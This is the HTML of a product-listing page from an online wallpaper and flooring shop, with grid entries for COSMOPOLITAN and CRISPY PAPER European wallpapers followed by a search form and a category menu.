			<a href="https://covers.my/product-category/wallpaper/european-wallpaper/" rel="tag">European Wallpaper</a>, <a href="https://covers.my/product-category/wallpaper/european-wallpaper/crispy-paper/" rel="tag">CRISPY PAPER</a>, <a href="https://covers.my/product-category/wallpaper/" rel="tag">Wallpaper</a>		</div>
				
	

	<div class="wd-add-btn wd-add-btn-replace">
		
			</div>

	
	
		</div>
</div>
<div class="wd-product wd-hover-standard wd-col product-grid-item product type-product post-77322 status-publish last instock product_cat-cosmopolitan product_cat-european-wallpaper product_cat-wallpaper product_tag-backdrop product_tag-burlap product_tag-fabric product_tag-pattern product_tag-screen product_tag-textile product_tag-texture product_tag-textured product_tag-window-screen has-post-thumbnail product-type-simple" data-loop="19" data-id="77322">
				
	
<div class="product-wrapper">
	<div class="product-element-top wd-quick-shop">
		<a href="https://covers.my/shop/cosmopolitan-576177/" class="product-image-link" tabindex="-1" aria-label="COSMOPOLITAN 576177">
			<img width="718" height="718" src="https://covers.my/wp-content/uploads/2022/01/COSMO-576177.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://covers.my/wp-content/uploads/2022/01/COSMO-576177.jpg 1200w, https://covers.my/wp-content/uploads/2022/01/COSMO-576177-150x150.jpg 150w, https://covers.my/wp-content/uploads/2022/01/COSMO-576177-768x768.jpg 768w, https://covers.my/wp-content/uploads/2022/01/COSMO-576177-800x800.jpg 800w" sizes="auto, (max-width: 718px) 100vw, 718px" />		</a>

					<div class="hover-img">
				<img width="718" height="718" src="https://covers.my/wp-content/uploads/2022/01/COSMO-576177-chm.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://covers.my/wp-content/uploads/2022/01/COSMO-576177-chm.jpg 1200w, https://covers.my/wp-content/uploads/2022/01/COSMO-576177-chm-150x150.jpg 150w, https://covers.my/wp-content/uploads/2022/01/COSMO-576177-chm-768x768.jpg 768w, https://covers.my/wp-content/uploads/2022/01/COSMO-576177-chm-800x800.jpg 800w" sizes="auto, (max-width: 718px) 100vw, 718px" />			</div>
			
		<div class="wd-buttons wd-pos-r-t">
								<div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon">
			<a href="https://covers.my/compare-products/" data-id="77322" rel="nofollow" data-added-text="Compare products">
				<span class="wd-added-icon"></span>
				<span class="wd-action-text">Add to compare</span>
			</a>
		</div>
							<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
			<a
				href="https://covers.my/shop/cosmopolitan-576177/"
				class="open-quick-view quick-view-button"
				rel="nofollow"
				data-id="77322"
				>Quick view</a>
		</div>
								<div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
				<a class="" href="https://covers.my/wishlist/" data-key="c84e2d53b2" data-product-id="77322" rel="nofollow" data-added-text="Browse wishlist">
					<span class="wd-added-icon"></span>
					<span class="wd-action-text">Add to wishlist</span>
				</a>
			</div>
				</div>
	</div>

	
	
	<h3 class="wd-entities-title"><a href="https://covers.my/shop/cosmopolitan-576177/">COSMOPOLITAN 576177</a></h3>
			<div class="wd-product-cats">
			<a href="https://covers.my/product-category/wallpaper/european-wallpaper/" rel="tag">European Wallpaper</a>, <a href="https://covers.my/product-category/wallpaper/european-wallpaper/cosmopolitan/" rel="tag">COSMOPOLITAN</a>, <a href="https://covers.my/product-category/wallpaper/" rel="tag">Wallpaper</a>		</div>
				
	

	<div class="wd-add-btn wd-add-btn-replace">
		
			</div>

	
	
		</div>
</div>
<div class="wd-product wd-hover-standard wd-col product-grid-item product type-product post-77437 status-publish first instock product_cat-cosmopolitan product_cat-european-wallpaper product_cat-wallpaper product_tag-backdrop product_tag-covering product_tag-design product_tag-graphic product_tag-pattern product_tag-screen product_tag-square product_tag-texture product_tag-tile has-post-thumbnail product-type-simple" data-loop="20" data-id="77437">
				
	
<div class="product-wrapper">
	<div class="product-element-top wd-quick-shop">
		<a href="https://covers.my/shop/cosmopolitan-576610/" class="product-image-link" tabindex="-1" aria-label="COSMOPOLITAN 576610">
			<img width="718" height="718" src="https://covers.my/wp-content/uploads/2022/01/COSMO-576610.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://covers.my/wp-content/uploads/2022/01/COSMO-576610.jpg 1200w, https://covers.my/wp-content/uploads/2022/01/COSMO-576610-150x150.jpg 150w, https://covers.my/wp-content/uploads/2022/01/COSMO-576610-768x768.jpg 768w, https://covers.my/wp-content/uploads/2022/01/COSMO-576610-800x800.jpg 800w" sizes="auto, (max-width: 718px) 100vw, 718px" />		</a>

					<div class="hover-img">
				<img width="718" height="404" src="https://covers.my/wp-content/uploads/2022/01/COSMO-576610-1lithos.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://covers.my/wp-content/uploads/2022/01/COSMO-576610-1lithos.jpg 1000w, https://covers.my/wp-content/uploads/2022/01/COSMO-576610-1lithos-768x432.jpg 768w" sizes="auto, (max-width: 718px) 100vw, 718px" />			</div>
			
		<div class="wd-buttons wd-pos-r-t">
								<div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon">
			<a href="https://covers.my/compare-products/" data-id="77437" rel="nofollow" data-added-text="Compare products">
				<span class="wd-added-icon"></span>
				<span class="wd-action-text">Add to compare</span>
			</a>
		</div>
							<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
			<a
				href="https://covers.my/shop/cosmopolitan-576610/"
				class="open-quick-view quick-view-button"
				rel="nofollow"
				data-id="77437"
				>Quick view</a>
		</div>
								<div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
				<a class="" href="https://covers.my/wishlist/" data-key="c84e2d53b2" data-product-id="77437" rel="nofollow" data-added-text="Browse wishlist">
					<span class="wd-added-icon"></span>
					<span class="wd-action-text">Add to wishlist</span>
				</a>
			</div>
				</div>
	</div>

	
	
	<h3 class="wd-entities-title"><a href="https://covers.my/shop/cosmopolitan-576610/">COSMOPOLITAN 576610</a></h3>
			<div class="wd-product-cats">
			<a href="https://covers.my/product-category/wallpaper/european-wallpaper/" rel="tag">European Wallpaper</a>, <a href="https://covers.my/product-category/wallpaper/european-wallpaper/cosmopolitan/" rel="tag">COSMOPOLITAN</a>, <a href="https://covers.my/product-category/wallpaper/" rel="tag">Wallpaper</a>		</div>
				
	

	<div class="wd-add-btn wd-add-btn-replace">
		
			</div>

	
	
		</div>
</div>
<div class="wd-product wd-hover-standard wd-col product-grid-item product type-product post-77218 status-publish last instock product_cat-cosmopolitan product_cat-european-wallpaper product_cat-wallpaper product_tag-blank product_tag-canvas product_tag-grunge product_tag-journal product_tag-paper product_tag-pattern product_tag-retro product_tag-texture has-post-thumbnail product-type-simple" data-loop="21" data-id="77218">
				
	
<div class="product-wrapper">
	<div class="product-element-top wd-quick-shop">
		<a href="https://covers.my/shop/cosmopolitan-575668/" class="product-image-link" tabindex="-1" aria-label="COSMOPOLITAN 575668">
			<img width="718" height="718" src="https://covers.my/wp-content/uploads/2022/01/COSMO-575668.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://covers.my/wp-content/uploads/2022/01/COSMO-575668.jpg 1200w, https://covers.my/wp-content/uploads/2022/01/COSMO-575668-150x150.jpg 150w, https://covers.my/wp-content/uploads/2022/01/COSMO-575668-768x768.jpg 768w, https://covers.my/wp-content/uploads/2022/01/COSMO-575668-800x800.jpg 800w" sizes="auto, (max-width: 718px) 100vw, 718px" />		</a>

					<div class="hover-img">
				<img width="718" height="718" src="https://covers.my/wp-content/uploads/2022/01/COSMO-575668-1lithos-718x718.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://covers.my/wp-content/uploads/2022/01/COSMO-575668-1lithos-718x718.jpg 718w, https://covers.my/wp-content/uploads/2022/01/COSMO-575668-1lithos-150x150.jpg 150w" sizes="auto, (max-width: 718px) 100vw, 718px" />			</div>
			
		<div class="wd-buttons wd-pos-r-t">
								<div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon">
			<a href="https://covers.my/compare-products/" data-id="77218" rel="nofollow" data-added-text="Compare products">
				<span class="wd-added-icon"></span>
				<span class="wd-action-text">Add to compare</span>
			</a>
		</div>
							<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
			<a
				href="https://covers.my/shop/cosmopolitan-575668/"
				class="open-quick-view quick-view-button"
				rel="nofollow"
				data-id="77218"
				>Quick view</a>
		</div>
								<div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
				<a class="" href="https://covers.my/wishlist/" data-key="c84e2d53b2" data-product-id="77218" rel="nofollow" data-added-text="Browse wishlist">
					<span class="wd-added-icon"></span>
					<span class="wd-action-text">Add to wishlist</span>
				</a>
			</div>
				</div>
	</div>

	
	
	<h3 class="wd-entities-title"><a href="https://covers.my/shop/cosmopolitan-575668/">COSMOPOLITAN 575668</a></h3>
			<div class="wd-product-cats">
			<a href="https://covers.my/product-category/wallpaper/european-wallpaper/" rel="tag">European Wallpaper</a>, <a href="https://covers.my/product-category/wallpaper/european-wallpaper/cosmopolitan/" rel="tag">COSMOPOLITAN</a>, <a href="https://covers.my/product-category/wallpaper/" rel="tag">Wallpaper</a>		</div>
				
	

	<div class="wd-add-btn wd-add-btn-replace">
		
			</div>

	
	
		</div>
</div>
<div class="wd-product wd-hover-standard wd-col product-grid-item product type-product post-77246 status-publish first instock product_cat-cosmopolitan product_cat-european-wallpaper product_cat-wallpaper product_tag-backdrop product_tag-burlap product_tag-canvas product_tag-pattern product_tag-textile product_tag-texture product_tag-textured has-post-thumbnail product-type-simple" data-loop="22" data-id="77246">
				
	
<div class="product-wrapper">
	<div class="product-element-top wd-quick-shop">
		<a href="https://covers.my/shop/cosmopolitan-576030/" class="product-image-link" tabindex="-1" aria-label="COSMOPOLITAN 576030">
			<img width="718" height="718" src="https://covers.my/wp-content/uploads/2021/02/COSMO-576030.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://covers.my/wp-content/uploads/2021/02/COSMO-576030.jpg 1920w, https://covers.my/wp-content/uploads/2021/02/COSMO-576030-1024x1024.jpg 1024w, https://covers.my/wp-content/uploads/2021/02/COSMO-576030-1536x1536.jpg 1536w, https://covers.my/wp-content/uploads/2021/02/COSMO-576030-150x150.jpg 150w, https://covers.my/wp-content/uploads/2021/02/COSMO-576030-768x768.jpg 768w" sizes="auto, (max-width: 718px) 100vw, 718px" />		</a>

					<div class="hover-img">
				<img width="718" height="718" src="https://covers.my/wp-content/uploads/2022/01/COSMO-576030-chm.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://covers.my/wp-content/uploads/2022/01/COSMO-576030-chm.jpg 1200w, https://covers.my/wp-content/uploads/2022/01/COSMO-576030-chm-150x150.jpg 150w, https://covers.my/wp-content/uploads/2022/01/COSMO-576030-chm-768x768.jpg 768w, https://covers.my/wp-content/uploads/2022/01/COSMO-576030-chm-800x800.jpg 800w" sizes="auto, (max-width: 718px) 100vw, 718px" />			</div>
			
		<div class="wd-buttons wd-pos-r-t">
								<div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon">
			<a href="https://covers.my/compare-products/" data-id="77246" rel="nofollow" data-added-text="Compare products">
				<span class="wd-added-icon"></span>
				<span class="wd-action-text">Add to compare</span>
			</a>
		</div>
							<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
			<a
				href="https://covers.my/shop/cosmopolitan-576030/"
				class="open-quick-view quick-view-button"
				rel="nofollow"
				data-id="77246"
				>Quick view</a>
		</div>
								<div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
				<a class="" href="https://covers.my/wishlist/" data-key="c84e2d53b2" data-product-id="77246" rel="nofollow" data-added-text="Browse wishlist">
					<span class="wd-added-icon"></span>
					<span class="wd-action-text">Add to wishlist</span>
				</a>
			</div>
				</div>
	</div>

	
	
	<h3 class="wd-entities-title"><a href="https://covers.my/shop/cosmopolitan-576030/">COSMOPOLITAN 576030</a></h3>
			<div class="wd-product-cats">
			<a href="https://covers.my/product-category/wallpaper/european-wallpaper/" rel="tag">European Wallpaper</a>, <a href="https://covers.my/product-category/wallpaper/european-wallpaper/cosmopolitan/" rel="tag">COSMOPOLITAN</a>, <a href="https://covers.my/product-category/wallpaper/" rel="tag">Wallpaper</a>		</div>
				
	

	<div class="wd-add-btn wd-add-btn-replace">
		
			</div>

	
	
		</div>
</div>
<div class="wd-product wd-hover-standard wd-col product-grid-item product type-product post-77226 status-publish last instock product_cat-cosmopolitan product_cat-european-wallpaper product_cat-wallpaper product_tag-backdrop product_tag-burlap product_tag-cotton product_tag-fabric product_tag-fiber product_tag-pattern product_tag-textile product_tag-texture product_tag-textured has-post-thumbnail product-type-simple" data-loop="23" data-id="77226">
				
	
<div class="product-wrapper">
	<div class="product-element-top wd-quick-shop">
		<a href="https://covers.my/shop/cosmopolitan-575682/" class="product-image-link" tabindex="-1" aria-label="COSMOPOLITAN 575682">
			<img width="718" height="718" src="https://covers.my/wp-content/uploads/2021/02/COSMO-575682-718x718.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://covers.my/wp-content/uploads/2021/02/COSMO-575682-718x718.jpg 718w, https://covers.my/wp-content/uploads/2021/02/COSMO-575682-150x150.jpg 150w" sizes="auto, (max-width: 718px) 100vw, 718px" />		</a>

					<div class="hover-img">
				<img width="718" height="718" src="https://covers.my/wp-content/uploads/2021/04/COSMO-575682-1lithos-718x718.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" />			</div>
			
		<div class="wd-buttons wd-pos-r-t">
								<div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon">
			<a href="https://covers.my/compare-products/" data-id="77226" rel="nofollow" data-added-text="Compare products">
				<span class="wd-added-icon"></span>
				<span class="wd-action-text">Add to compare</span>
			</a>
		</div>
							<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
			<a
				href="https://covers.my/shop/cosmopolitan-575682/"
				class="open-quick-view quick-view-button"
				rel="nofollow"
				data-id="77226"
				>Quick view</a>
		</div>
								<div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
				<a class="" href="https://covers.my/wishlist/" data-key="c84e2d53b2" data-product-id="77226" rel="nofollow" data-added-text="Browse wishlist">
					<span class="wd-added-icon"></span>
					<span class="wd-action-text">Add to wishlist</span>
				</a>
			</div>
				</div>
	</div>

	
	
	<h3 class="wd-entities-title"><a href="https://covers.my/shop/cosmopolitan-575682/">COSMOPOLITAN 575682</a></h3>
			<div class="wd-product-cats">
			<a href="https://covers.my/product-category/wallpaper/european-wallpaper/" rel="tag">European Wallpaper</a>, <a href="https://covers.my/product-category/wallpaper/european-wallpaper/cosmopolitan/" rel="tag">COSMOPOLITAN</a>, <a href="https://covers.my/product-category/wallpaper/" rel="tag">Wallpaper</a>		</div>
				
	

	<div class="wd-add-btn wd-add-btn-replace">
		
			</div>

	
	
		</div>
</div>
<div class="wd-product wd-hover-standard wd-col product-grid-item product type-product post-77255 status-publish first instock product_cat-cosmopolitan product_cat-european-wallpaper product_cat-wallpaper product_tag-antique product_tag-canvas product_tag-grunge product_tag-paper product_tag-pattern product_tag-texture has-post-thumbnail product-type-simple" data-loop="24" data-id="77255">
				
	
<div class="product-wrapper">
	<div class="product-element-top wd-quick-shop">
		<a href="https://covers.my/shop/cosmopolitan-576054/" class="product-image-link" tabindex="-1" aria-label="COSMOPOLITAN 576054">
			<img width="718" height="718" src="https://covers.my/wp-content/uploads/2022/01/COSMO-576054.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://covers.my/wp-content/uploads/2022/01/COSMO-576054.jpg 1200w, https://covers.my/wp-content/uploads/2022/01/COSMO-576054-150x150.jpg 150w, https://covers.my/wp-content/uploads/2022/01/COSMO-576054-768x768.jpg 768w, https://covers.my/wp-content/uploads/2022/01/COSMO-576054-800x800.jpg 800w" sizes="auto, (max-width: 718px) 100vw, 718px" />		</a>

					<div class="hover-img">
				<img width="718" height="718" src="https://covers.my/wp-content/uploads/2022/01/COSMO-576054-chm.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://covers.my/wp-content/uploads/2022/01/COSMO-576054-chm.jpg 1200w, https://covers.my/wp-content/uploads/2022/01/COSMO-576054-chm-150x150.jpg 150w, https://covers.my/wp-content/uploads/2022/01/COSMO-576054-chm-768x768.jpg 768w, https://covers.my/wp-content/uploads/2022/01/COSMO-576054-chm-800x800.jpg 800w" sizes="auto, (max-width: 718px) 100vw, 718px" />			</div>
			
		<div class="wd-buttons wd-pos-r-t">
								<div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon">
			<a href="https://covers.my/compare-products/" data-id="77255" rel="nofollow" data-added-text="Compare products">
				<span class="wd-added-icon"></span>
				<span class="wd-action-text">Add to compare</span>
			</a>
		</div>
							<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
			<a
				href="https://covers.my/shop/cosmopolitan-576054/"
				class="open-quick-view quick-view-button"
				rel="nofollow"
				data-id="77255"
				>Quick view</a>
		</div>
								<div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
				<a class="" href="https://covers.my/wishlist/" data-key="c84e2d53b2" data-product-id="77255" rel="nofollow" data-added-text="Browse wishlist">
					<span class="wd-added-icon"></span>
					<span class="wd-action-text">Add to wishlist</span>
				</a>
			</div>
				</div>
	</div>

	
	
	<h3 class="wd-entities-title"><a href="https://covers.my/shop/cosmopolitan-576054/">COSMOPOLITAN 576054</a></h3>
			<div class="wd-product-cats">
			<a href="https://covers.my/product-category/wallpaper/european-wallpaper/" rel="tag">European Wallpaper</a>, <a href="https://covers.my/product-category/wallpaper/european-wallpaper/cosmopolitan/" rel="tag">COSMOPOLITAN</a>, <a href="https://covers.my/product-category/wallpaper/" rel="tag">Wallpaper</a>		</div>
				
	

	<div class="wd-add-btn wd-add-btn-replace">
		
			</div>

	
	
		</div>
</div>
<div class="wd-product wd-hover-standard wd-col product-grid-item product type-product post-77456 status-publish last instock product_cat-crispy-paper product_cat-european-wallpaper product_cat-wallpaper product_tag-business product_tag-close product_tag-design product_tag-furniture product_tag-keyboard product_tag-office has-post-thumbnail product-type-simple" data-loop="25" data-id="77456">
				
	
<div class="product-wrapper">
	<div class="product-element-top wd-quick-shop">
		<a href="https://covers.my/shop/crispy-paper-524000/" class="product-image-link" tabindex="-1" aria-label="CRISPY PAPER 524000">
			<img width="718" height="718" src="https://covers.my/wp-content/uploads/2021/02/CRISPY-524000-718x718.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://covers.my/wp-content/uploads/2021/02/CRISPY-524000-718x718.jpg 718w, https://covers.my/wp-content/uploads/2021/02/CRISPY-524000-150x150.jpg 150w" sizes="auto, (max-width: 718px) 100vw, 718px" />		</a>

					<div class="hover-img">
				<img width="718" height="404" src="https://covers.my/wp-content/uploads/2021/04/CRISPY-524000-1lithos.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://covers.my/wp-content/uploads/2021/04/CRISPY-524000-1lithos.jpg 1000w, https://covers.my/wp-content/uploads/2021/04/CRISPY-524000-1lithos-570x320.jpg 570w, https://covers.my/wp-content/uploads/2021/04/CRISPY-524000-1lithos-768x432.jpg 768w" sizes="auto, (max-width: 718px) 100vw, 718px" />			</div>
			
		<div class="wd-buttons wd-pos-r-t">
								<div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon">
			<a href="https://covers.my/compare-products/" data-id="77456" rel="nofollow" data-added-text="Compare products">
				<span class="wd-added-icon"></span>
				<span class="wd-action-text">Add to compare</span>
			</a>
		</div>
							<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
			<a
				href="https://covers.my/shop/crispy-paper-524000/"
				class="open-quick-view quick-view-button"
				rel="nofollow"
				data-id="77456"
				>Quick view</a>
		</div>
								<div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
				<a class="" href="https://covers.my/wishlist/" data-key="c84e2d53b2" data-product-id="77456" rel="nofollow" data-added-text="Browse wishlist">
					<span class="wd-added-icon"></span>
					<span class="wd-action-text">Add to wishlist</span>
				</a>
			</div>
				</div>
	</div>

	
	
	<h3 class="wd-entities-title"><a href="https://covers.my/shop/crispy-paper-524000/">CRISPY PAPER 524000</a></h3>
			<div class="wd-product-cats">
			<a href="https://covers.my/product-category/wallpaper/european-wallpaper/" rel="tag">European Wallpaper</a>, <a href="https://covers.my/product-category/wallpaper/european-wallpaper/crispy-paper/" rel="tag">CRISPY PAPER</a>, <a href="https://covers.my/product-category/wallpaper/" rel="tag">Wallpaper</a>		</div>
				
	

	<div class="wd-add-btn wd-add-btn-replace">
		
			</div>

	
	
		</div>
</div>
			</div>
			</div>	</div>

</div>


	
	</div>
			</main>
		
</div>
							<footer class="wd-footer footer-container color-scheme-dark">
																				<div class="container main-footer wd-entry-content">
													</div>
																							<div class="wd-copyrights copyrights-wrapper wd-layout-centered">
						<div class="container wd-grid-g">
							<div class="wd-col-start reset-last-child">
																	<small><a href="https://covers.my/"><strong>COVERS.MY</strong></a> <i class="fa fa-copyright"></i>  2026-2027															</div>
													</div>
					</div>
							</footer>
			</div>
<div class="wd-close-side wd-fill"></div>
		<a href="#" class="scrollToTop" aria-label="Scroll to top button"></a>
		<div class="mobile-nav wd-side-hidden wd-side-hidden-nav wd-left wd-opener-arrow" role="navigation" aria-label="Mobile navigation"><div class="wd-search-form ">

<form role="search" method="get" class="searchform  wd-style-default woodmart-ajax-search" action="https://covers.my/"  data-thumbnail="1" data-price="1" data-post_type="product" data-count="20" data-sku="1" data-symbols_count="3" data-include_cat_search="no" autocomplete="off">
	<input type="text" class="s" placeholder="Search for products" value="" name="s" aria-label="Search" title="Search for products" required/>
	<input type="hidden" name="post_type" value="product">

	<span tabindex="0" aria-label="Clear search" class="wd-clear-search wd-role-btn wd-hide"></span>

	
	<button type="submit" class="searchsubmit">
		<span>
			Search		</span>
			</button>
</form>

	<div class="wd-search-results-wrapper">
		<div class="wd-search-results wd-dropdown-results wd-dropdown wd-scroll">
			<div class="wd-scroll-content">
				
				
							</div>
		</div>
	</div>

</div>
				<ul class="wd-nav wd-nav-mob-tab wd-style-underline wd-swap">
					<li class="mobile-tab-title mobile-pages-title " data-menu="pages">
						<a href="#" rel="nofollow noopener">
							<span class="nav-link-text">
								Menu							</span>
						</a>
					</li>
					<li class="mobile-tab-title mobile-categories-title  wd-active" data-menu="categories">
						<a href="#" rel="nofollow noopener">
							<span class="nav-link-text">
								Categories							</span>
						</a>
					</li>
				</ul>
			<ul id="menu-browse-categories-1" class="mobile-categories-menu menu wd-nav wd-nav-mobile wd-dis-hover wd-layout-dropdown wd-active"><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-has-children menu-item-153241 item-level-0" ><a href="https://covers.my/product-category/wallpaper/" class="woodmart-nav-link"><img width="100" height="100" src="https://covers.my/wp-content/uploads/2022/03/WALLPAPER.png" class="wd-nav-img" alt="Wallpaper" decoding="async" srcset="https://covers.my/wp-content/uploads/2022/03/WALLPAPER.png 100w, https://covers.my/wp-content/uploads/2022/03/WALLPAPER-35x35.png 35w" sizes="(max-width: 100px) 100vw, 100px" /><span class="nav-link-text">Wallpaper</span></a>
<ul class="wd-sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-134478 item-level-1" ><a href="https://covers.my/product-category/wallpaper/korean-wallpaper/" class="woodmart-nav-link">Korean Wallpaper</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-134479 item-level-1" ><a href="https://covers.my/product-category/wallpaper/european-wallpaper/" class="woodmart-nav-link">European Wallpaper</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-134480 item-level-1" ><a href="https://covers.my/product-category/wallpaper/asian-wallpaper/" class="woodmart-nav-link">Asian Wallpaper</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-153693 item-level-1" ><a href="https://covers.my/wallpaper-categories/latest-launched-wallcoverings/" class="woodmart-nav-link">Latest Launched Collections</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-163341 item-level-1" ><a href="https://covers.my/luxury-wallcovering-collections/" class="woodmart-nav-link">Luxury Wallcovering Collections</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-134481 item-level-1" ><a href="https://covers.my/product-category/wallpaper/fabric-backed-wallpaper/" class="woodmart-nav-link">Fabric Backed Wallpaper</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-134483 item-level-1" ><a href="https://covers.my/product-category/wallpaper/contract-wallpaper/" class="woodmart-nav-link">Contract Wallpaper</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-134484 item-level-1" ><a href="https://covers.my/product-category/wallpaper/kids-wallpaper/" class="woodmart-nav-link">Kids &#038; Teen Wallpaper</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-205651 item-level-1" ><a href="https://covers.my/product-category/custom-print/dreamland/" class="woodmart-nav-link">Kids &#038; Nursery Wallpaper</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-134485 item-level-1" ><a href="https://covers.my/product-category/wallpaper/photomural-wallpaper/" class="woodmart-nav-link">Photomural Wallpaper</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-134544 item-level-1" ><a href="https://covers.my/product-category/wallpaper/wallpaper-sticker/" class="woodmart-nav-link">Wallpaper Sticker</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-153242 item-level-0" ><a href="https://covers.my/product-category/fabric/" class="woodmart-nav-link"><img width="100" height="100" src="https://covers.my/wp-content/uploads/2022/03/CURTAIN.png" class="wd-nav-img" alt="Fabric" decoding="async" /><span class="nav-link-text">Fabric</span></a>
<ul class="wd-sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-134496 item-level-1" ><a href="https://covers.my/product-category/fabric/fabric-collection/" class="woodmart-nav-link">Fabric Collection</a>
	<ul class="sub-sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-134515 item-level-2" ><a href="https://covers.my/product-category/fabric/dim-out/" class="woodmart-nav-link">Dim Out</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-202074 item-level-1" ><a href="https://covers.my/product-category/fabric/designer-collection/" class="woodmart-nav-link">Designer Collection</a>
	<ul class="sub-sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-202075 item-level-2" ><a href="https://covers.my/product-category/fabric/designer-collection/ashley-wilde/" class="woodmart-nav-link">Ashley Wilde</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-202078 item-level-2" ><a href="https://covers.my/product-category/fabric/designer-collection/kai/" class="woodmart-nav-link">KAI</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-202077 item-level-2" ><a href="https://covers.my/product-category/fabric/designer-collection/laura-ashley/" class="woodmart-nav-link">Laura Ashley</a></li>
	</ul>
</li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-219794 item-level-0" ><a href="https://covers.my/product-category/art-deco/custom-art/" class="woodmart-nav-link"><span class="nav-link-text">ART PIECE</span></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-153692 item-level-0" ><a href="https://covers.my/product-category/vinyl/" class="woodmart-nav-link"><img width="50" height="50" src="https://covers.my/wp-content/uploads/2022/03/VINYL-01.png" class="wd-nav-img" alt="VINYL FLOORING" decoding="async" /><span class="nav-link-text">VINYL FLOORING</span></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-166082 item-level-0" ><a href="https://covers.my/product-category/laminates/laminate-flooring/" class="woodmart-nav-link"><img width="150" height="150" src="https://covers.my/wp-content/uploads/2023/01/Laminate-Floorings-150x150.png" class="wd-nav-img" alt="LAMINATE FLOORING" decoding="async" srcset="https://covers.my/wp-content/uploads/2023/01/Laminate-Floorings-150x149.png 150w, https://covers.my/wp-content/uploads/2023/01/Laminate-Floorings.png 222w" sizes="(max-width: 150px) 100vw, 150px" /><span class="nav-link-text">LAMINATE FLOORING</span></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-166081 item-level-0" ><a href="https://covers.my/product-category/spc-flooring/" class="woodmart-nav-link"><img width="150" height="150" src="https://covers.my/wp-content/uploads/2023/01/SPC-Flooring-Laminates-150x150.png" class="wd-nav-img" alt="SPC FLOORING" decoding="async" /><span class="nav-link-text">SPC FLOORING</span></a></li>
